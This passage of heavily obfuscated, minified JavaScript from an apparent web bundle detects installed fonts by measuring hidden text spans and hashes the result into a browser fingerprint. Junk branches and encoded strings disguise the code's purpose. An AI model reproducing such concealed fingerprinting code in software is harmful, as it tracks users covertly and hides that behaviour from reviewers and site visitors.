_0x145732=_0x2b291c;return(0x0,_0x47530d['p_'])(_0x563f69,_0xfbb59c,_0x145732(0x784),_0x2ae770);}_0xce0fdd[_0x2b291c(0x56a)]={'get':_0x441e71,'safeGet':_0x100edd,'getEncrypted':_0x3a1aef,'safeGetEncrypted':_0x77f5f3};}},0x100e:function(_0x422445,_0x31693d,_0x5846fd){'use strict';var _0x2760a7=_0x4fa925,_0x4ce83e={'nGLOU':function(_0x1e7ceb,_0x22c874){return _0x1e7ceb>=_0x22c874;},'BkoGv':'UHFyS','wGwQl':function(_0x117a09,_0x5b63cc){var _0x394a2e=_0x41a6;return _0xedf32e[_0x394a2e(0x2e5)](_0x117a09,_0x5b63cc);},'LsZKe':function(_0x386bd4,_0x1abf51){return _0x386bd4^_0x1abf51;},'fwdfZ':function(_0x5bdb76,_0xeb4bad){return _0x5bdb76^_0xeb4bad;},'FbcOf':function(_0xcb66bf,_0x943ab2){return _0xcb66bf-_0x943ab2;},'Mcwyd':function(_0x2bd8c2,_0x1cd294){var _0x22ec7d=_0x41a6;return _0xedf32e[_0x22ec7d(0x104)](_0x2bd8c2,_0x1cd294);},'hraFH':function(_0x41f30c,_0x16e117){return _0x41f30c>>>_0x16e117;},'Bgaoq':function(_0x36e2e5,_0x956bf1){return _0xedf32e['YLWEl'](_0x36e2e5,_0x956bf1);},'BIyYU':function(_0x2ed9bd,_0x11cd34){return _0x2ed9bd^_0x11cd34;},'CGGAU':_0xedf32e[_0x2760a7(0x880)],'NeNHC':function(_0x2a364c,_0xdf016b){var _0x413272=_0x2760a7;return _0xedf32e[_0x413272(0x8bb)](_0x2a364c,_0xdf016b);},'nCqGD':_0xedf32e[_0x2760a7(0x800)],'VKmKH':function(_0x49e14c){return _0x49e14c();},'XaEFY':_0x2760a7(0x181),'XdyKM':_0xedf32e[_0x2760a7(0x1fc)],'ilbDo':function(_0x3da059,_0x5c6028){return _0x3da059<_0x5c6028;},'SHrJl':_0x2760a7(0x7c6),'lJXhP':function(_0x433ae1,_0x505891){return _0x433ae1===_0x505891;},'AKUCI':_0x2760a7(0x426),'kgvti':function(_0x32ee6e,_0x1e83e9,_0x301267){return _0x32ee6e(_0x1e83e9,_0x301267);},'IsOaC':_0x2760a7(0x23f),'pjCgA':'rgb(255,255,0)'};_0x5846fd['d'](_0x31693d,{'a':function(){return _0x5d5c16;}});var _0x3acf68=_0x5846fd(0x2580),_0x584ce4=_0x5846fd(0x8ae),_0x52b0de=_0x5846fd(0x4e1),_0x2c99de=_0x5846fd(0x145c),_0x3afc02=_0x5846fd(0x1f05);;function _0x4a0b5d(_0x3bfbde,_0x778f50){var _0x167b28=_0x2760a7,_0x36bcc3;if(typeof Symbol===_0x167b28(0x79f)||_0xedf32e[_0x167b28(0x128)](_0x3bfbde[Symbol[_0x167b28(0x30b)]],null)){if(Array[_0x167b28(0x2ca)](_0x3bfbde)||(_0x36bcc3=_0x2549a0(_0x3bfbde))||_0xedf32e['SMJoY'](_0x778f50,_0x3bfbde)&&typeof _0x3bfbde[_0x167b28(0x668)]==='number'){if(_0x36bcc3)_0x3bfbde=_0x36bcc3;var _0x386c24=0x0,_0x28ced9=function _0x3d75a9(){};return{'s':_0x28ced9,'n':function _0x443326(){var _0x292b58=_0x167b28;if(_0x4ce83e['nGLOU'](_0x386c24,_0x3bfbde[_0x292b58(0x668)]))return{'done':!![]};return{'done':![],'value':_0x3bfbde[_0x386c24++]};},'e':function _0x1af8a7(_0x508149){throw _0x508149;},'f':_0x28ced9};}throw new TypeError(_0xedf32e[_0x167b28(0x3e6)]);}var _0x5264d4=!![],_0x1be7cc=![],_0x44530c;return{'s':function _0xa0f125(){var _0xde1023=_0x167b28;if(_0x4ce83e[_0xde1023(0x18f)]==='UHFyS')_0x36bcc3=_0x3bfbde[Symbol['iterator']]();else{_0x59e467=_0x3ef2fb|0x0||0x0;if(_0x52c0ff<0x0)return _0x4a3081['max'](_0x1c96aa+_0x17d5f4,0x0);return _0xb43625['min'](_0x446b5a,_0x3943cb);}},'n':function _0xdd3331(){var _0x150415=_0x167b28,_0x11ba79=_0x36bcc3[_0x150415(0x463)]();return _0x5264d4=_0x11ba79[_0x150415(0x3ae)],_0x11ba79;},'e':function _0x2f917b(_0x43e7e7){var _0x250803=_0x167b28;_0x250803(0x957)!==_0x250803(0x6df)?(_0x1be7cc=!![],_0x44530c=_0x43e7e7):_0x52ed3d=_0x3fb787;},'f':function _0x80bd98(){var _0x1d94f0=_0x167b28,_0x145192={'FZUWC':function(_0x2bde7b,_0x5af942,_0x4cde98){return _0x2bde7b(_0x5af942,_0x4cde98);},'ziFwr':function(_0xdb3425,_0x231687,_0x50d209,_0x430e6e){return _0xdb3425(_0x231687,_0x50d209,_0x430e6e);}};try{if(!_0x5264d4&&_0x36bcc3[_0x1d94f0(0x287)]!=null)_0x36bcc3[_0x1d94f0(0x287)]();}finally{if(_0x4ce83e[_0x1d94f0(0x873)](_0x1d94f0(0x4b3),_0x1d94f0(0x4b3))){if(!_0x49ff73[_0x1d94f0(0x1bb)]){if(!_0x145192[_0x1d94f0(0x995)](_0x5cdac6,_0x2450aa,_0x1847cf))_0x488a8d(_0x566794,_0x745b12,_0x2fc95d(0x1,{}));_0x11b764[_0x44be9f][_0x401adb]=!![];}else{if(_0xf0a1dd(_0x4ce656,_0x499984)&&_0x2866dd[_0x253bd8][_0x5cd884])_0x4d8317[_0x917993][_0xb824b3]=![];_0x38cabb=_0x512dd4(_0xc4ff15,{'enumerable':_0x1bc71e(0x0,![])});}return _0x145192['ziFwr'](_0x3a5354,_0x50c052,_0x36a26b,_0x3f1655);}else{if(_0x1be7cc)throw _0x44530c;}}}};}function _0x2549a0(_0x37b372,_0x3bfeb1){var _0x570821=_0x2760a7,_0x79d4ff=_0x570821(0x58c)[_0x570821(0x4c5)]('|'),_0x6362f6=0x0;while(!![]){switch(_0x79d4ff[_0x6362f6++]){case'0':if(!_0x37b372)return;continue;case'1':if(_0x10e209===_0x570821(0x699)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x10e209))return _0xedf32e[_0x570821(0x2be)](_0x1f9022,_0x37b372,_0x3bfeb1);continue;case'2':if(typeof _0x37b372===_0x570821(0x7c6))return _0x1f9022(_0x37b372,_0x3bfeb1);continue;case'3':var _0x10e209=Object['prototype']['toString'][_0x570821(0x443)](_0x37b372)[_0x570821(0x166)](0x8,-0x1);continue;case'4':if(_0xedf32e[_0x570821(0x6ec)](_0x10e209,'Map')||_0xedf32e[_0x570821(0x8bb)](_0x10e209,'Set'))return Array['from'](_0x37b372);continue;case'5':if(_0x10e209===_0x570821(0x20e)&&_0x37b372[_0x570821(0x3ac)])_0x10e209=_0x37b372[_0x570821(0x3ac)]['name'];continue;}break;}}function _0x1f9022(_0x5e1d19,_0x114fc9){var _0x118a67=_0x2760a7;if(_0xedf32e[_0x118a67(0x64c)](_0x114fc9,null)||_0x114fc9>_0x5e1d19['length'])_0x114fc9=_0x5e1d19[_0x118a67(0x668)];for(var _0x49752d=0x0,_0x5c0c9e=new Array(_0x114fc9);_0x49752d<_0x114fc9;_0x49752d++){_0x5c0c9e[_0x49752d]=_0x5e1d19[_0x49752d];}return _0x5c0c9e;}var _0x403936=_0x2760a7(0x183),_0x5167ed=_0xedf32e[_0x2760a7(0x458)],_0x45beff=[_0x2760a7(0x5ba),'sans-serif','serif'],_0x1fffe3=['sans-serif-thin','ARNO\x20PRO',_0x2760a7(0x5a8),_0x2760a7(0x8aa),_0x2760a7(0x5da),_0xedf32e[_0x2760a7(0x1a6)],_0x2760a7(0x9a8),'Batang',_0xedf32e['jAnXp'],_0x2760a7(0x145),'Century','Century\x20Gothic',_0x2760a7(0x504),'EUROSTILE',_0x2760a7(0x3cf),_0xedf32e['zfIKo'],'Futura\x20Md\x20BT',_0xedf32e[_0x2760a7(0x3f0)],_0x2760a7(0x6bc),_0xedf32e['UxbCp'],_0x2760a7(0x219),_0xedf32e[_0x2760a7(0x85d)],_0x2760a7(0x4a6),_0x2760a7(0x968),_0x2760a7(0x44c),_0x2760a7(0x805),_0x2760a7(0x1f0),'Lucida\x20Sans','Menlo',_0x2760a7(0x1ce),_0xedf32e['mNXMY'],_0xedf32e[_0x2760a7(0x3da)],_0x2760a7(0x355),_0xedf32e[_0x2760a7(0x761)],'MYRIAD\x20PRO',_0x2760a7(0x6b2),_0xedf32e['dncSl'],'Microsoft\x20Uighur',_0xedf32e[_0x2760a7(0xc7)],_0x2760a7(0x9c2),_0x2760a7(0x11a),_0xedf32e[_0x2760a7(0x2fe)],_0x2760a7(0x641),_0x2760a7(0x16f),_0xedf32e[_0x2760a7(0x116)],_0xedf32e['PeqBg'],_0x2760a7(0x259),'Staccato222\x20BT',_0x2760a7(0x389),_0x2760a7(0x53e),'Vrinda',_0x2760a7(0x896)],_0x3ddeaa={'fontStyle':'normal','fontWeight':_0x2760a7(0x37f),'letterSpacing':_0xedf32e['xIYZG'],'lineBreak':_0x2760a7(0x385),'lineHeight':_0xedf32e['xIYZG'],'textTransform':'none','textAlign':'left','textDecoration':_0x2760a7(0x464),'textShadow':'none','whiteSpace':'normal','wordBreak':_0xedf32e[_0x2760a7(0x338)],'wordSpacing':_0xedf32e['xIYZG'],'position':_0x2760a7(0x550),'left':_0x2760a7(0x28d),'fontSize':_0x5167ed};function _0x47a579(){var _0x366bec=_0x2760a7,_0x3f2ad2={'GexRH':function(_0x26df92){var _0x357934=_0x41a6;return _0x4ce83e[_0x357934(0x121)](_0x26df92);},'PzigD':_0x366bec(0x630),'nptsS':_0x366bec(0x48d)},_0x505cf0=document,_0x1ca25d=_0x505cf0['body'],_0x5ebd78=_0x505cf0[_0x366bec(0x1d2)]('div'),_0x4570f8=_0x505cf0[_0x366bec(0x1d2)](_0x4ce83e['XaEFY']),_0x20aac8={},_0x57b6fe={},_0x1a9bae=function _0xcfed9a(){var _0x1ce302=_0x366bec,_0x1e32ac=_0x505cf0[_0x1ce302(0x1d2)](_0x1ce302(0x901));_0x1e32ac[_0x1ce302(0x55b)]=_0x403936;for(var _0x26a78a=0x0,_0x545ef0=Object['keys'](_0x3ddeaa);_0x26a78a<_0x545ef0['length'];_0x26a78a++){var _0x2271e4=_0x545ef0[_0x26a78a];_0x1e32ac['style'][_0x2271e4]=_0x3ddeaa[_0x2271e4];}return _0x1e32ac;},_0xb32b81=function _0xda9903(_0x6e5dbe,_0x41d28a){var _0x4754cf=_0x366bec,_0x856ccb=_0x3f2ad2[_0x4754cf(0x604)](_0x1a9bae);return _0x856ccb[_0x4754cf(0x858)]['fontFamily']='\x27'[_0x4754cf(0x77f)](_0x6e5dbe,'\x27,')['concat'](_0x41d28a),_0x856ccb;},_0x450d7c=function _0x4b4749(){var _0x59b96d=_0x366bec;return _0x45beff[_0x59b96d(0x1d1)](function(_0x538c2c){var _0x4f9a64=_0x59b96d,_0x52817e=_0x1a9bae();return _0x52817e[_0x4f9a64(0x858)][_0x4f9a64(0x87e)]=_0x538c2c,_0x5ebd78[_0x4f9a64(0x3e5)](_0x52817e),_0x52817e;});},_0x3c994a=function _0x3b10e7(){var _0x2475a2=_0x366bec,_0x2e2724={'nWFHv':function(_0x1d1f77,_0x412f1a){return _0x4ce83e['LsZKe'](_0x1d1f77,_0x412f1a);},'JdctR':function(_0x45b9e3,_0x87bb01){return _0x45b9e3-_0x87bb01;},'fIcDU':function(_0x3ef3c9,_0x4cfd58){return _0x3ef3c9^_0x4cfd58;},'lursD':function(_0x1e617d,_0x2dc5e5){var _0x1ccc33=_0x41a6;return _0x4ce83e[_0x1ccc33(0x392)](_0x1e617d,_0x2dc5e5);},'ZMRbh':function(_0x9b134f,_0x595dba){return _0x4ce83e['FbcOf'](_0x9b134f,_0x595dba);},'dhqvc':function(_0x1f89ab,_0x14bd36){var _0xa5106c=_0x41a6;return _0x4ce83e[_0xa5106c(0x891)](_0x1f89ab,_0x14bd36);},'ewJIe':function(_0x3dc866,_0x348bb8){return _0x3dc866>>>_0x348bb8;},'riuRQ':function(_0x3aa2dc,_0x196f87){var _0xc7b591=_0x41a6;return _0x4ce83e[_0xc7b591(0x670)](_0x3aa2dc,_0x196f87);},'UbonD':function(_0x5aad89,_0x4481e4){return _0x4ce83e['hraFH'](_0x5aad89,_0x4481e4);},'FaVjD':function(_0x3c67ca,_0x54fa55){return _0x3c67ca-_0x54fa55;},'vLCWg':function(_0x58061a,_0x434be0){var _0x535612=_0x41a6;return _0x4ce83e[_0x535612(0x670)](_0x58061a,_0x434be0);},'TCoyU':function(_0x30667d,_0x23a15){return _0x30667d-_0x23a15;},'WwgBT':function(_0x4388ea,_0x30a79e){return _0x4388ea^_0x30a79e;},'DMwSh':function(_0x11da51,_0x1ea413){return _0x11da51>>>_0x1ea413;},'zPGgh':function(_0x571e99,_0x3d81e3){return _0x571e99-_0x3d81e3;},'GlkWh':function(_0x3764fa,_0x53b9fd){return _0x3764fa^_0x53b9fd;},'vNron':function(_0x200465,_0x376a28){return _0x200465<<_0x376a28;},'CGTjr':function(_0x5a5d69,_0x12266b){return _0x5a5d69>>>_0x12266b;},'BLAqh':function(_0x549911,_0x3c80e1){var _0xa85781=_0x41a6;return _0x4ce83e[_0xa85781(0x3ba)](_0x549911,_0x3c80e1);},'CopSP':function(_0x153149,_0x33da90){var _0x2c0941=_0x41a6;return _0x4ce83e[_0x2c0941(0x92d)](_0x153149,_0x33da90);},'Czhzm':function(_0x3292eb,_0x34d8b1){return _0x3292eb>>>_0x34d8b1;},'iPrPR':function(_0x207e75,_0x2087b6){return _0x207e75>>>_0x2087b6;},'QUfru':function(_0x4f59ea,_0x1651c3){return _0x4f59ea^_0x1651c3;},'jeZLf':function(_0x5df014,_0x591925){return _0x5df014|_0x591925;},'GRLOC':function(_0x2574fb,_0x3164d3){return _0x2574fb-_0x3164d3;},'eObpJ':_0x2475a2(0x8a4),'WGgQE':function(_0x42bdbc,_0x471555){return _0x42bdbc(_0x471555);}},_0x104724={},_0x3827e0=_0x4a0b5d(_0x1fffe3),_0x505207;try{if(_0x4ce83e[_0x2475a2(0x350)]==='OASeM')_0x57c212[0x0]+=_0x32e537[0x4],_0x17af51[0xc]=((_0x14ac2d[0xc]^_0x910b41[0x0])<<0x10|(_0x33755b[0xc]^_0x24a9a9[0x0])>>>0x20-0x10)>>>0x0,_0x142bd2[0x8]+=_0x10ca5c[0xc],_0x4eedda[0x4]=((_0x2081bc[0x4]^_0x4ddfa6[0x8])<<0xc|_0x2e2724[_0x2475a2(0xae)](_0x15eb4b[0x4],_0x4ec22f[0x8])>>>_0x2e2724[_0x2475a2(0x467)](0x20,0xc))>>>0x0,_0x490513[0x0]+=_0x212d18[0x4],_0x437a12[0xc]=((_0x23617d[0xc]^_0x3bd676[0x0])<<0x8|(_0x40f236[0xc]^_0x305fa7[0x0])>>>0x20-0x8)>>>0x0,_0x32b618[0x8]+=_0x3fa721[0xc],_0x59f8dd[0x4]=(_0x2e2724['fIcDU'](_0x372f2b[0x4],_0x3d2ea6[0x8])<<0x7|_0x2e2724[_0x2475a2(0x860)](_0x25d424[0x4],_0x4a9b65[0x8])>>>_0x2e2724[_0x2475a2(0x5f1)](0x20,0x7))>>>0x0,_0x2380ef[0x0]>>>=0x0,_0x54ab54[0x4]>>>=0x0,_0x14a3f6[0x8]>>>=0x0,_0x27c6f1[0xc]>>>=0x0,_0x30af20[0x1]+=_0x1f79fb[0x5],_0x10a56e[0xd]=(_0x2e2724[_0x2475a2(0x2c6)](_0x32851b[0xd]^_0x4d258e[0x1],0x10)|_0x2e2724[_0x2475a2(0x8d2)](_0x54db9[0xd]^_0x20d11b[0x1],0x20-0x10))>>>0x0,_0x5522a8[0x9]+=_0x2a8ca1[0xd],_0x26ad7f[0x5]=(_0x2e2724[_0x2475a2(0x860)](_0x4634f4[0x5],_0x2c68a9[0x9])<<0xc|_0x2e2724[_0x2475a2(0x168)](_0x269d0d[0x5]^_0x21810c[0x9],0x20-0xc))>>>0x0,_0x1ff858[0x1]+=_0x237dbd[0x5],_0x30a9b9[0xd]=((_0x133e00[0xd]^_0xb38ebb[0x1])<<0x8|_0x2e2724[_0x2475a2(0x860)](_0xa30a64[0xd],_0x34fbcf[0x1])>>>0x20-0x8)>>>0x0,_0x1b66dc[0x9]+=_0x3b22db[0xd],_0x2b5457[0x5]=(_0x2e2724[_0x2475a2(0x2c6)](_0x5137ab[0x5]^_0x4865dc[0x9],0x7)|_0x2e2724[_0x2475a2(0x7ff)](_0x40e6f7[0x5]^_0x200974[0x9],_0x2e2724[_0x2475a2(0x52e)](0x20,0x7)))>>>0x0,_0x3ffc61[0x1]>>>=0x0,_0x4e9d7d[0x5]>>>=0x0,_0x5dbd83[0x9]>>>=0x0,_0x24c17b[0xd]>>>=0x0,_0x379fc3[0x2]+=_0x40e81c[0x6],_0xd6df33[0xe]=_0x2e2724['vLCWg']((_0x1e6059[0xe]^_0x158c6a[0x2])<<0x10|(_0x3ed539[0xe]^_0x3525cb[0x2])>>>_0x2e2724[_0x2475a2(0x523)](0x20,0x10),0x0),_0xd5c6d9[0xa]+=_0x43ce8d[0xe],_0x37757c[0x6]=((_0x1cc650[0x6]^_0x5998a7[0xa])<<0xc|_0x2e2724[_0x2475a2(0x3bc)](_0x2786b0[0x6]^_0x58123e[0xa],0x20-0xc))>>>0x0,_0x3e22fc[0x2]+=_0x36ce4d[0x6],_0xe01c76[0xe]=(_0x2e2724[_0x2475a2(0x2c6)](_0x27d24e[0xe]^_0x4e2a8f[0x2],0x8)|_0x2e2724[_0x2475a2(0x860)](_0xdea2dc[0xe],_0x1b8e1b[0x2])>>>0x20-0x8)>>>0x0,_0x20f976[0xa]+=_0x4e9ad9[0xe],_0x5d845d[0x6]=((_0x88b709[0x6]^_0x33f1c7[0xa])<<0x7|(_0x26bce5[0x6]^_0x39b6a9[0xa])>>>0x20-0x7)>>>0x0,_0x55e9d5[0x2]>>>=0x0,_0x4eec8a[0x6]>>>=0x0,_0x19f21a[0xa]>>>=0x0,_0x371044[0xe]>>>=0x0,_0x4cb355[0x3]+=_0x19c94b[0x7],_0x46c184[0xf]=(_0x2e2724[_0x2475a2(0x7e2)](_0x202101[0xf],_0x482866[0x3])<<0x10|_0x2e2724[_0x2475a2(0x3bc)](_0x12212c[0xf]^_0x9a6f31[0x3],0x20-0x10))>>>0x0,_0x103c4f[0xb]+=_0x263553[0xf],_0x4f35ee[0x7]=_0x2e2724[_0x2475a2(0x8c8)]((_0x2766fe[0x7]^_0x4454ae[0xb])<<0xc|_0x2e2724[_0x2475a2(0x8c8)](_0xfc4493[0x7]^_0x1fe064[0xb],_0x2e2724['zPGgh'](0x20,0xc)),0x0),_0x123d89[0x3]+=_0x532161[0x7],_0x18d382[0xf]=((_0x1e36ef[0xf]^_0x247db5[0x3])<<0x8|(_0x31483f[0xf]^_0xccfed8[0x3])>>>_0x2e2724['zPGgh'](0x20,0x8))>>>0x0,_0x3386e2[0xb]+=_0x1f0418[0xf],_0x419fab[0x7]=((_0x5da69b[0x7]^_0x2613aa[0xb])<<0x7|_0x2e2724[_0x2475a2(0x636)](_0x396858[0x7],_0x412e9d[0xb])>>>0x20-0x7)>>>0x0,_0x2bbb5f[0x3]>>>=0x0,_0x3a183e[0x7]>>>=0x0,_0x1843db[0xb]>>>=0x0,_0x3b3b70[0xf]>>>=0x0,_0x101577[0x0]+=_0x3b6c5c[0x5],_0x3f3da8[0xf]=(_0x2e2724[_0x2475a2(0x1c4)](_0x2d58f7[0xf]^_0x259192[0x0],0x10)|_0x2e2724[_0x2475a2(0x95f)](_0x2e2724[_0x2475a2(0x636)](_0x581767[0xf],_0x5f0b9c[0x0]),0x20-0x10))>>>0x0,_0x233140[0xa]+=_0x5f1715[0xf],_0x2a5fab[0x5]=((_0x4a0311[0x5]^_0x3bfb8e[0xa])<<0xc|(_0x26228c[0x5]^_0x52181e[0xa])>>>0x20-0xc)>>>0x0,_0x4c3988[0x0]+=_0x4f4681[0x5],_0x111e2d[0xf]=(_0x2e2724[_0x2475a2(0x645)](_0x2e2724[_0x2475a2(0x636)](_0x59091d[0xf],_0x11ed73[0x0]),0x8)|_0x2e2724[_0x2475a2(0x95f)](_0x3c7d0f[0xf]^_0xd3dd5[0x0],0x20-0x8))>>>0x0,_0x377e86[0xa]+=_0x4744c9[0xf],_0x3d1544[0x5]=(_0x2e2724[_0x2475a2(0x220)](_0x3f113f[0x5],_0x2d1190[0xa])<<0x7|_0x2e2724[_0x2475a2(0x411)](_0x1762ae[0x5]^_0x283eda[0xa],_0x2e2724['zPGgh'](0x20,0x7)))>>>0x0,_0x5b6b5a[0x0]>>>=0x0,_0x57b975[0x5]>>>=0x0,_0x2350cf[0xa]>>>=0x0,_0x118fd4[0xf]>>>=0x0,_0x5cfd91[0x1]+=_0xc4a1a2[0x6],_0x3c6a85[0xc]=((_0x4a1aa5[0xc]^_0x5a819b[0x1])<<0x10|_0x2e2724['CopSP'](_0x54e9fd[0xc],_0x599242[0x1])>>>0x20-0x10)>>>0x0,_0x5a63bc[0xb]+=_0x5864e0[0xc],_0x290d46[0x6]=((_0xbb54bc[0x6]^_0x31cab5[0xb])<<0xc|(_0x59a572[0x6]^_0x531611[0xb])>>>0x20-0xc)>>>0x0,_0x12d1c8[0x1]+=_0xd45524[0x6],_0x2bc6cd[0xc]=((_0x1031cc[0xc]^_0xd12d14[0x1])<<0x8|(_0x4f95d4[0xc]^_0x4ead2e[0x1])>>>0x20-0x8)>>>0x0,_0x21ca92[0xb]+=_0x35551b[0xc],_0x1fd7a9[0x6]=_0x2e2724[_0x2475a2(0x411)]((_0x48ca27[0x6]^_0x47bd0c[0xb])<<0x7|(_0x15cb2e[0x6]^_0x443af6[0xb])>>>0x20-0x7,0x0),_0x5327d9[0x1]>>>=0x0,_0x260abe[0x6]>>>=0x0,_0x1f2b28[0xb]>>>=0x0,_0x558d5c[0xc]>>>=0x0,_0x285767[0x2]+=_0x595e4c[0x7],_0x47912d[0xd]=_0x2e2724[_0x2475a2(0x195)](_0x2e2724[_0x2475a2(0xb2)](_0x480ccc[0xd],_0x1e49fd[0x2])<<0x10|(_0x56cd54[0xd]^_0x206f1d[0x2])>>>0x20-0x10,0x0),_0x37915c[0x8]+=_0x53343c[0xd],_0x3e157b[0x7]=(_0x2e2724[_0x2475a2(0x645)](_0x28e5f4[0x7]^_0x536c57[0x8],0xc)|(_0x4c9472[0x7]^_0x1bd0d7[0x8])>>>_0x2e2724[_0x2475a2(0x7c3)](0x20,0xc))>>>0x0,_0x3e27fc[0x2]+=_0x56dd7f[0x7],_0x36e888[0xd]=((_0x1a17cb[0xd]^_0x528135[0x2])<<0x8|(_0x228624[0xd]^_0x205c00[0x2])>>>0x20-0x8)>>>0x0,_0x36b0bf[0x8]+=_0x16b08f[0xd],_0x265d06[0x7]=_0x2e2724[_0x2475a2(0x671)](_0x2e2724[_0x2475a2(0xb2)](_0x30e8d6[0x7],_0x5432d4[0x8])<<0x7,(_0xf27f1[0x7]^_0xf8f755[0x8])>>>_0x2e2724[_0x2475a2(0x2bb)](0x20,0x7))>>>0x0,_0x17ec7e[0x2]>>>=0x0,_0x216831[0x7]>>>=0x0,_0x326493[0x8]>>>=0x0,_0x34d889[0xd]>>>=0x0,_0x233196[0x3]+=_0x385140[0x4],_0x28646a[0xe]=((_0x470f5f[0xe]^_0x3e370f[0x3])<<0x10|(_0x392772[0xe]^_0x1bdf61[0x3])>>>0x20-0x10)>>>0x0,_0x355c57[0x9]+=_0x1565c8[0xe],_0x67af58[0x4]=_0x2e2724['iPrPR']((_0x3d153a[0x4]^_0x28c3e2[0x9])<<0xc|(_0x5542f8[0x4]^_0x33b654[0x9])>>>0x20-0xc,0x0),_0x2c5de0[0x3]+=_0x191c43[0x4],_0x29417a[0xe]=(_0x2e2724[_0x2475a2(0xb2)](_0x2738bf[0xe],_0x3c8802[0x3])<<0x8|(_0x33d7ba[0xe]^_0x6ed4d7[0x3])>>>0x20-0x8)>>>0x0,_0x2f4cfc[0x9]+=_0xcc4334[0xe],_0x48ee42[0x4]=(_0x2e2724['QUfru'](_0x110f50[0x4],_0x49ad18[0x9])<<0x7|_0x2e2724[_0x2475a2(0x195)](_0x2e2724[_0x2475a2(0xb2)](_0x3b41f8[0x4],_0x563713[0x9]),0x20-0x7))>>>0x0,_0xc2645b[0x3]>>>=0x0,_0x4533bc[0x4]>>>=0x0,_0x9f8ff8[0x9]>>>=0x0,_0x2e0034[0xe]>>>=0x0;else{var _0x312c48=function _0x4c1603(){var _0x5c3305=_0x2475a2,_0x168b71=_0x505207[_0x5c3305(0x7c1)];_0x104724[_0x168b71]=_0x45beff[_0x5c3305(0x1d1)](function(_0x476761){var _0x2980b4=_0x5c3305,_0x2be679=_0xb32b81(_0x168b71,_0x476761);return _0x4570f8[_0x2980b4(0x3e5)](_0x2be679),_0x2be679;});};for(_0x3827e0['s']();!(_0x505207=_0x3827e0['n']())[_0x2475a2(0x3ae)];){if(_0x2475a2(0x198)!==_0x2475a2(0x198))return _0x48d733(_0x2e2724[_0x2475a2(0x33b)]);else _0x312c48();}}}catch(_0x6d713e){_0x4ce83e[_0x2475a2(0x873)](_0x2475a2(0x58f),_0x2475a2(0x58f))?(delete this[_0x2475a2(0x7e4)],delete this[_0x2475a2(0x97d)],delete this[_0x2475a2(0x890)]):_0x3827e0['e'](_0x6d713e);}finally{if(_0x4ce83e['NeNHC'](_0x4ce83e[_0x2475a2(0x709)],_0x4ce83e[_0x2475a2(0x709)]))_0x3827e0['f']();else{if(_0x2cfffd[_0x2475a2(0x92a)]===_0x4e67cb)_0x2e2724[_0x2475a2(0x23a)](_0x4ae9de,_0x1a76ca);_0x4a0b43[_0x2475a2(0x92a)]=_0x5c36c0;}}return _0x104724;},_0x42aaf7=function _0x68ddf2(_0x332b5a){var _0x2c55cf=_0x366bec;return _0x45beff[_0x2c55cf(0x520)](function(_0xb8678a,_0x1c8249){var _0x369a80=_0x2c55cf;if(_0x3f2ad2[_0x369a80(0x436)]===_0x3f2ad2[_0x369a80(0x6ba)])_0x4eee58[_0x369a80(0x2c7)](_0x47aec0,_0x5c7fae[_0x369a80(0x3ce)],{'value':'Module'});else return _0x332b5a[_0x1c8249][_0x369a80(0x86a)]!==_0x20aac8[_0xb8678a]||_0x332b5a[_0x1c8249][_0x369a80(0x63f)]!==_0x57b6fe[_0xb8678a];});},_0x21799f=_0x450d7c();_0x1ca25d['appendChild'](_0x5ebd78);for(var _0x47c1dd=0x0,_0x28e8a7=_0x45beff[_0x366bec(0x668)];_0x47c1dd<_0x28e8a7;_0x47c1dd++){if(_0x4ce83e[_0x366bec(0x76e)]===_0x366bec(0x7b6)){var _0x5b873b=_0x1028bd(_0x5cc109),_0x1ca374=_0x3cf404['f'];_0x2cc95d&&_0x5b873b&&!_0x5b873b[_0x302a90]&&_0x1ca374(_0x5b873b,_0x1da719,{'configurable':!![],'get':function(){return this;}});}else _0x20aac8[_0x45beff[_0x47c1dd]]=_0x21799f[_0x47c1dd][_0x366bec(0x86a)],_0x57b6fe[_0x45beff[_0x47c1dd]]=_0x21799f[_0x47c1dd][_0x366bec(0x63f)];}var _0xe487b=_0x3c994a();_0x1ca25d[_0x366bec(0x3e5)](_0x4570f8);var _0x73337f=[];for(var _0x187bd4=0x0,_0x1e359b=_0x1fffe3[_0x366bec(0x668)];_0x4ce83e[_0x366bec(0x70e)](_0x187bd4,_0x1e359b);_0x187bd4++){_0x42aaf7(_0xe487b[_0x1fffe3[_0x187bd4]])&&_0x73337f[_0x366bec(0x8f9)](_0x1fffe3[_0x187bd4]);}return _0x1ca25d[_0x366bec(0x327)](_0x4570f8),_0x1ca25d[_0x366bec(0x327)](_0x5ebd78),_0x73337f;}var _0x4ad0d5=_0x5846fd(0x1813);;function _0x4f0ff2(){var _0x2ec6fb=_0x2760a7;return(0x0,_0x4ad0d5['hash'])(_0x47a579()[_0x2ec6fb(0x266)](''));}var _0x3eea85=_0x5846fd(0xcda);;function _0x17d15d(_0xf5b346,_0x2bdeca){return _0x3a0538(_0xf5b346)||_0x33b6a6(_0xf5b346,_0x2bdeca)||_0x2da8bd(_0xf5b346,_0x2bdeca)||_0x244cfb();}function _0x244cfb(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _0x2da8bd(_0x3df9e7,_0x2bb61a){var _0x2e710a=_0x2760a7;if(!_0x3df9e7)return;if(typeof _0x3df9e7===_0x4ce83e[_0x2e710a(0x41a)])return _0x1add86(_0x3df9e7,_0x2bb61a);var _0x31af0f=Object[_0x2e710a(0x602)][_0x2e710a(0x8f8)]['call'](_0x3df9e7)[_0x2e710a(0x166)](0x8,-0x1);if(_0x31af0f===_0x2e710a(0x20e)&&_0x3df9e7[_0x2e710a(0x3ac)])_0x31af0f=_0x3df9e7[_0x2e710a(0x3ac)]['name'];if(_0x31af0f===_0x2e710a(0x63a)||_0x31af0f==='Set')return Array[_0x2e710a(0x575)](_0x3df9e7);if(_0x4ce83e[_0x2e710a(0x5df)](_0x31af0f,_0x2e710a(0x699))||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2e710a(0x6a2)](_0x31af0f))return _0x1add86(_0x3df9e7,_0x2bb61a);}function _0x1add86(_0x3392b7,_0x3906cb){var _0x314579=_0x2760a7;if(_0xedf32e[_0x314579(0x42f)](_0x3906cb,null)||_0xedf32e[_0x314579(0x4be)](_0x3906cb,_0x3392b7['length']))_0x3906cb=_0x3392b7['length'];for(var _0xc92b94=0x0,_0x4be95f=new 